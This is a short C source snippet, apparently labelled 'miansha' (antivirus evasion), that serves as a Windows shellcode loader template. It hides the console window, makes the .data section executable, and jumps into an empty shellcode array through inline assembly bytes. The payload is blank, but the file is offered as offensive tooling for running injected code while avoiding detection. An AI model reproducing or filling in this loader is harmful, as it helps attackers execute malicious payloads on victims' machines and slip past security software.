 miansha (全局范围)
1 #include <windows.h>
2 #include <stdio.h>
3 #pragma comment(linker,"/subsystem:\"windows\" /entry:\"mainCRTStartup\"")
4 #pragma comment(linker, "/section:.data,RWE")
5 unsigned char shellcode[] = "";
6
7 void main()
8 {
9
10 __asm
11 {
12
13 mov eax, offset shellcode
14 _emit 0xFF
15 _emit 0xE0
16
17 }
18 }